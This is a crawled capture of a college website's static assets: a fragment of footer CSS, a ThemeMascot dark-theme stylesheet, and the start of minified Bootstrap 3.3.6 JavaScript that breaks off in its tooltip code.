p{color:#eee;line-height:20px}.footer-box p i{color:#fff;margin-left:10px}.footer-box-wrapper{margin-top:-55px}.footer-news-letter .newsletter-form .form-control{background:#333;border:none;height:42px;margin-right:10px}

--- FILE ---
content_type: text/css
request_url: https://gateway.edu.in/giet/css/style-main-dark.css
body_size: 1031
content:
/* --------------------------------------
@Author: ThemeMascot
@URL: http://themeforest.net/user/ThemeMascot
----------------------------------------- */
/*
 * Dark.less
 * -----------------------------------------------
*/
.dark {
  /*Bacground Color*/
  /*Bacground Transparent Color*/
  /*Text Color*/
  /*Layer Overlay*/
  /* border */
  /*Custom Theme Styles*/
  /* toggle accordion */
  /*Blog Style*/
  /* boxed-layout */
  /* Feature Icon-box */
  /* Opening Hourse */
  /* story */
  /* best-people */
  /* Blog */
  /* Testimonial */
}
body.dark {
  background-color: #fff !important;
}
.dark h1,
.dark h2,
.dark h3,
.dark h4,
.dark h5,
.dark h6,
.dark .h1,
.dark .h2,
.dark .h3,
.dark .h4,
.dark .h5,
.dark .h6 {
  color: #333333;
}
.dark h1 a,
.dark h2 a,
.dark h3 a,
.dark h4 a,
.dark h5 a,
.dark h6 a,
.dark .h1 a,
.dark .h2 a,
.dark .h3 a,
.dark .h4 a,
.dark .h5 a,
.dark .h6 a {
  color: #b3b3b3;
}
.dark .btn.focus,
.dark .btn:focus,
.dark .btn:hover {
  color: #666666;
}
.dark .btn-theme-colored.focus,
.dark .btn-theme-colored:focus,
.dark .btn-theme-colored:hover {
  color: #eeeeee;
}
.dark .divider-dark {
  background-color: #252525 !important;
}
.dark .bg-deep {
  background-color: #191919 !important;
}
.dark .bg-light {
  background-color: #202020 !important;
}
.dark .bg-light-new {
  background-color: #fff !important;
}
.dark .bg-lighter {
  background-color: #262626 !important;
}
.dark .bg-lightest {
  background-color: #333333 !important;
}
.dark .bg-white-light {
  background-color: #333333 !important;
}
.dark .bg-white {
  background-color: #333333 !important;
}
.dark .bg-white-new {
  background-color: #fff !important;
}
.dark .bg-deep-transparent {
  background-color: rgba(0, 0, 0, 0.9);
}
.dark .bg-light-transparent {
  background-color: rgba(0, 0, 0, 0.8);
}
.dark .bg-lighter-transparent {
  background-color: rgba(0, 0, 0, 0.7);
}
.dark .bg-lightest-transparent {
  background-color: rgba(0, 0, 0, 0.5);
}
.dark .bg-very-lightest-transparent {
  background-color: rgba(0, 0, 0, 0.2);
}
.dark .text-black-333 {
  color: #b3b3b3 !important;
}
.dark .text-white-light {
  color: #4d4d4d !important;
}
.dark .text-theme-colored,
.dark .section-title .title-icon i,
.dark .line-bottom:after,
.dark .line-bottom-center:after,
.dark .panel-group .panel-title a {
  /*color: #a9a9a9 !important;*/
  color: #1F386B  !important;
}
.dark .line-bottom:after,
.dark .line-bottom-center:after {
  background-color: #a9a9a9 !important;
}
.dark .line-bottom {
  border-bottom: 1px dotted #555555;
}
.dark .service-block .content {
  border: 1px solid #555555;
}
.dark .team-block .team-bottom-part {
  background-color: #555555;
}
.dark .panel-group .panel-content {
  border-color: #333333;
}
.dark .btn-default {
  background-color: #333333;
  border-color: #404040;
  /*color: #808080;*/
  color: #fff;
}
.dark .work-gallery .gallery-bottom-part {
  background-color: #333333;
}
.dark .layer-overlay.overlay-light::before {
  background-color: rgba(33, 33, 33, 0.8);
}
.dark .layer-overlay.overlay-lighter::before {
  background-color: rgba(33, 33, 33, 0.7);
}
.dark .layer-overlay.overlay-deep::before {
  background-color: rgba(33, 33, 33, 0.9);
}
.dark .border-1px,
.dark .border-2px,
.dark .border-3px,
.dark .border-4px,
.dark .border-5px,
.dark .border-6px,
.dark .border-7px,
.dark .border-8px,
.dark .border-9px,
.dark .border-10px {
  border-color: #333333 !important;
}
.dark .border-right {
  border-right: 1px solid #333333;
}
.dark hr {
  border-color: #333333;
}
.dark .blog-posts .post.style1 {
  border-color: #191919 !important;
}
.dark .title-border {
  border-color: #333333 !important;
}
.dark .event {
  border-color: #333333 !important;
  box-shadow: unset;
}
.dark .team-carousel-1col .team-thum {
  border-color: #191919 !important;
}
.dark .pricing-table.style1 .pricing-icon i {
  border-color: #191919 !important;
}
.dark .pricing-table .table-list li {
  border-bottom-color: #404040;
}
.dark .pricing-table.pricing-style2 .table-list li {
  border-bottom: none;
}
.dark .pricing-table.pricing-style2 .package-type {
  color: #111111 !important;
}
.dark .service-icon-box a {
  background-color: rgba(33, 33, 33, 0.6) !important;
}
.dark .owl-carousel.owl-nav-top .owl-controls .owl-nav .owl-prev,
.dark .owl-carousel.owl-nav-top .owl-controls .owl-nav .owl-next {
  background: #404040 !important;
}
.dark .bx-controls .bx-controls-direction > a {
  background: #404040 !important;
}
.dark .funfact.bg-white {
  background: #262626 !important;
}
.dark .funfact.style-1:hover .funfact-title {
  color: #555555 !important;
}
.dark .separator::before,
.dark .separator::after {
  border-bottom: 1px solid #333333;
}
.dark .register-form .form-control {
  background: rgba(0, 0, 0, 0.2);
  border-color: #333333;
}
.dark .login-form {
  border: 1px solid #333333;
}
.dark .form-control {
  background: #fff;
  border-color: #dfdfdf;
}
.dark .login-form .form-control,
.dark .register-form .form-control {
  background: rgba(0, 0, 0, 0.2);
  border-color: #555555;
}
.dark .login-form.login-form-transparent {
  background-color: #222222;
}
.dark .tab-content {
  border: 1px solid #333333;
}
.dark .services-tab .nav-tabs,
.dark .services-tab .nav-tabs > li {
  border-color: #191919 !important;
}
.dark .services-tab .nav-tabs > li > a {
  background-color: #4d4d4d !important;
}
.dark .header-nav .header-nav-wrapper.scroll-to-fixed-fixed.scroll-to-fixed-fixed {
  border-bottom-color: #404040;
}
.dark .nav-tabs > li > a:hover,
.dark .nav-tabs > li > a:focus {
  color: #808080;
}
.dark .nav-tabs > li > a:hover,
.dark .nav-tabs > li.active a {
  border-color: #333333;
}
.dark .nav-sidebar li {
  background-color: #242424 !important;
}
.dark .products .product {
  border: 1px solid #333333;
}
.dark .widget .services-list li {
  background-color: #333333;
}
.dark .panel-group .panel {
  background-color: #262626 !important;
}
.dark .panel-group .panel .panel-title a {
  background-color: rgba(33, 33, 33, 0.5) !important;
}
.dark .panel-group .panel .panel-title a:hover {
  color: #f5f5f5 !important;
}
.dark .panel-group .panel .panel-title a.active {
  background-color: rgba(28, 28, 28, 0.8) !important;
  border-bottom-color: rgba(23, 23, 23, 0.8) !important;
  color: #f5f5f5 !important;
}
.dark .panel-group .panel .panel-title a.active:after {
  background-color: #333333 !important;
}
.dark .panel-group .panel .panel-content {
  background-color: rgba(28, 28, 28, 0.8) !important;
}
.dark .panel-group.transparent .panel {
  background-color: transparent !important;
}
.dark .panel-group.transparent .panel .panel-title a {
  background-color: transparent !important;
}
.dark .panel-group.transparent .panel .panel-title a.active {
  background-color: transparent!important;
  border-bottom-color: transparent !important;
}
.dark .panel-group.transparent .panel .panel-title a.active:after {
  background-color: transparent !important;
}
.dark .post .entry-content {
  background-color: #282828 !important;
}
.dark .fc-day-number {
  color: #b3b3b3;
}
.dark .header-nav .header-nav-wrapper .menuzord {
  background: transparent;
}
.dark .menuzord-menu > li > a {
  color: #fff;
}
.dark.boxed-layout section {
  background: #202020;
}
.dark .feature-icon-box {
  border: 1px solid #333333;
}
.dark .opening-hours ul li {
  border-bottom: 1px solid #333333;
}
.dark .each-story .story-details {
  background: #222222;
}
.dark .best-people .info {
  background-color: rgba(0, 0, 0, 0.935);
}
.dark .couple .couple-details {
  background-color: rgba(0, 0, 0, 0.8);
}
.dark .blog-post .post {
  background-color: #111111;
  box-shadow: unset;
}
.dark .testimonial-carousel .item .testimonial-wrapper {
  background: #222222 url("../images/bg-flower6.png") no-repeat scroll right bottom;
}
.dark .portfolio-filter a {
  border: 1px solid #333333;
}
.dark .img-thumbnail {
  background-color: #333333;
  border: 1px solid #333333;
}
.dark .pagination > li > a,
.dark .pagination > li > span {
  background-color: #404040;
  border: 1px solid #555555;
}
.dark .list-dashed > article {
  border-bottom: 1px dashed #555555 !important;
}
.dark .widget .search-button {
  border: 1px solid #404040;
}
.dark .widget .list-border li {
  border-bottom: 1px dashed #404040;
}
.dark .widget .tags a {
  border: 1px solid #404040;
}
.dark .btn-quick-contact {
  background-color: rgba(5, 15, 5, 0.1);
}
.dark .testimonial .content::after {
  color: #808080;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://gateway.edu.in/giet/js/bootstrap.min.js
body_size: 14696
content:
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1||b[0]>2)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 3")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.6",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.6",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.6",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.6",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",f)))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.6",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger(a.Event("shown.bs.dropdown",h))}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.6",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.6",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof 